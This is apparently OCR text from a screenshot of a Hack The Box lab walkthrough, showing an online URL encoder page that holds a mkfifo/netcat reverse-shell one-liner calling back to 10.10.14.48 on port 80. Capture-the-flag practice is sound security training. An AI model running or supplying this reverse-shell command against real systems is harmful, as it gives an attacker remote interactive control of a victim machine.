 1 2 3 4
Hack The Box :: Hack Th × (612) HackTheBox - IClea × Admin Dashboard ×
meyerweb.com/eric/tools/dencoder/
URL Decoder/Encoder
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.48 80 >/tmp/f
Decode Encode